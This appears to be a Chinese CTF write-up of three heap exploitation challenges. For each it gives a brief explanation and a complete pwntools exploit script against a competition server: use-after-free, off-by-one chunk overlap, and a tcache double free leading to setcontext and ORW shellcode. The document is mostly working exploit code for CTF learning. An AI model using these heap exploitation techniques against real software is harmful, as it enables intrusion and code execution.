前言:
这次比赛了解到了还有jspwn这玩意, 然后没时间学(, 十月一定(逃)
uafpwn:
 释放之后指针未置零, 所以use after free乱打
释放之后指针未置零, 所以use after free乱打
from pwn import *
context(log_level = 'debug', arch = 'amd64')
# sh = process('./uaf_pwn')
sh = remote('82.157.5.28', 52102)
elf = ELF('./uaf_pwn')
libc = elf.libc
def add(size):
sh.recvuntil('>')
sh.sendline('1')
sh.recvuntil('size>')
sh.sendline(str(size))
def free(idx):
sh.recvuntil('>')
sh.sendline('2')
sh.recvuntil('index>')
sh.sendline(str(idx))
def edit(idx, content):
sh.recvuntil('>')
sh.sendline('3')
sh.recvuntil('index>')
sh.sendline(str(idx))
sh.recvuntil('content>')
sh.sendline(content)
def show(idx):
sh.recvuntil('>')
sh.sendline('4')
sh.recvuntil('index>')
sh.sendline(str(idx))
add(0x80)
add(0x10)
free(0)
show(0)
leak_addr = u64(sh.recvuntil('\x7f').ljust(8, '\x00'))
libc_base = leak_addr - 0x58 - 0x10 - libc.sym['__malloc_hook']
log.success(hex(libc_base))
add(0x60)
free(0)
edit(0, p64(libc_base + libc.symbols['__malloc_hook'] - 0x23))
gadgets = [0x45226, 0x4527a, 0xf03a4, 0xf1247]
add(0x60)
add(0x60)
payload = p64(0) + p8(0) * 3 + p64(libc_base + gadgets[1]) + p64(libc_base + libc.symbols['realloc'] + 0x8)
edit(4, payload)
add(0x10)
sh.interactive()
null_pwn:
简单的off by one, 构造堆块重叠打打就行了…
from pwn import *
context(log_level = 'debug', arch = 'amd64')
#sh = process('./null_pwn')
sh = remote('82.157.5.28', 50704)
elf = ELF('./null_pwn')
libc = elf.libc
def add(idx, size, content):
sh.sendlineafter('Your choice :', '1')
sh.sendlineafter('Index:', str(idx))
sh.sendlineafter('Size of Heap : ', str(size))
sh.sendafter('Content?:', content)
def edit(idx, content):
sh.sendlineafter('Your choice :', '3')
sh.sendlineafter('Index:', str(idx))
sh.sendafter('Content?:', content)
def free(idx):
sh.sendlineafter('Your choice :', '2')
sh.sendlineafter('Index:', str(idx))
def show(idx):
sh.sendlineafter('Your choice :', '4')
sh.sendlineafter('Index :', str(idx))
add(0, 0x18, '\n')
add(1, 0x20, '\n')
add(2, 0x60, '\n')
add(3, 0x10, '\n')
edit(0, p64(0) * 3 + p8(0xa1))
free(1)
pause()
add(4, 0x20, '\n')
show(2)
sh.recvuntil('Content : ')
leak_addr = u64(sh.recvuntil('\x7f').ljust(8, '\x00'))
libc_base = leak_addr - 0x58 - 0x10 - libc.sym['__malloc_hook']
log.success(hex(libc_base))
add(5, 0x60, '\n')
free(5)
edit(2, p64(libc_base + libc.symbols['__malloc_hook'] - 0x23) + '\n')
add(6, 0x60, '\n')
pause()
add(7, 0x60, '\n')
gadgets = [0x45226, 0x4527a, 0xf03a4, 0xf1247]
payload=p64(0) + p8(0) * 3 + p64(libc_base + gadgets[1]) + p64(libc_base + libc.symbols['realloc'] + 0x8) + '\n'
edit(7, payload)
sh.sendlineafter('Your choice :', '1')
sh.sendlineafter('Index:', '8')
sh.sendlineafter('Size of Heap : ', '1')
sh.interactive()
GreentownNote:
怎么最近都是orw啊(悲), 一开始没看到, 👴还写了大半天execute的做法
先利用doublefree的uaf控制tcache结构体, 之后释放掉变成unsorted, 泄露libc信息, 后面就是常规orw了, 注意因为限制了chunk数量, 所以我选择在tcache结构体上布置了setcontext需要的数据
#!/usr/bin/env python
# coding=utf-8
from pwn import *
#sh=process('./GreentownNote')
sh=remote('82.157.5.28',51301)
elf=ELF('./GreentownNote')
context.binary=elf
libc=elf.libc
context.log_level='debug'
global payload1
payload1=p64(1)
def add(size, content=payload1):
sh.recvuntil('choice :')
sh.sendline('1')
sh.recvuntil('size :')
sh.sendline(str(size))
sh.recvuntil('Content :')
sh.send(content)
def show(idx):
sh.recvuntil('choice :')
sh.sendline('2')
sh.recvuntil('Index :')
sh.sendline(str(idx))
def delete(idx):
sh.recvuntil('choice :')
sh.sendline('3')
sh.recvuntil('Index :')
sh.sendline(str(idx))
add(0x200)
add(0x200)
delete(1)
delete(0)
delete(1)
#add(0x100)
add(0x200, p16(0x9010))#3
[add(0x200) for i in range(2)]#4 5
add(0x200, p64(0x0707070707070707)*8)#6
delete(1)
add(0xb0, 'a'*8)#7
show(1)
sh.recvuntil('a'*8)
libc_leak=u64(sh.recv(6).ljust(8, '\x00'))
libc_base=libc_leak-0x3ebda0-0x100
log.success(hex(libc_base))
set_addr=libc_base+libc.symbols['setcontext']
free_hook_addr=libc_base+libc.symbols['__free_hook']
delete(3)
payload=p64(0x0707070707070707)*8+p64(0)*5+p64(free_hook_addr & 0xffffffffffff000)+p64(0x10000)+p64((free_hook_addr & 0xffffffffffff000)-0x1000) +p64(0x7)+p64(0x7)+p64(0)*2+p64(free_hook_addr+0x10)+p64(libc_base+libc.sym['mprotect'])+p64(0)*3+p64(free_hook_addr)
add(0x200, payload)
shellcode='''
mov rsi, 0x67616c662f2e
push rsi
mov rdi, rsp
mov rax, 2
xor rsi, rsi
syscall
mov rdi, rax
xor rax, rax
mov rsi, %d
mov rdx, 0x50
syscall
mov rax, 1
mov rdi, 1
syscall
'''%(free_hook_addr+0x2000)
add(0x120, p64(set_addr+53)+p64(0)+p64(free_hook_addr+0x18)+asm(shellcode))
#gdb.attach(sh, 'b free')
delete(3)
print sh.recv()
sh.interactive()

























 2551
2551











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








